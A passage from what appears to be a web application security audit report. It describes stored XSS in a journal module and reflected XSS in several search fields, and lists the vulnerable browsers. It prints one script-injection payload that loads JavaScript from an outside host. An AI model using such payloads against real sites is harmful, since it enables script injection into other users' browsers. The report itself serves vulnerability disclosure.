Critical Issue 4 (Journal unsecure)
In the Journal-Assignments module scripts can be entered and executed. Both the fields ‘title’ and ‘Entry Message’ are vulnerable.
Reflected XSS
In general, user input from search fields is not properly encoded when printing the search results. This makes search fields vulnerable for XSS. We found vulnerabilities of reflected XSS at the following places:
In the tab ‘Content collection’ via ‘my portfolios’.
In the tab ‘Courses’ via ‘search’.
In the tab ‘Organisations’ via ‘search’.
Input:
"/><script/src="http://website.com/bb.js"/>
Figure 2.5: Reflected XSS attack
We found that the output is not properly encoded, but didn’t find a way to exploit.
This leads us to identify the following Medium Issue:
Medium Issue 5 (Search fields unsecure)
Search fields are vulnerable for reflected XSS.
Tested Browsers
All recent browsers using the default settings are vulnerable for the shown XSS attacks.
Mozilla Firefox 3.6
Mozilla Firefox 4.0.1
Mozilla Firefox 5.0
Google Chrome 12.0
Microsoft Internet Explorer 7
Microsoft Internet Explorer 8
Microsoft Internet Explorer 9
Apple Safari 5.0.5
11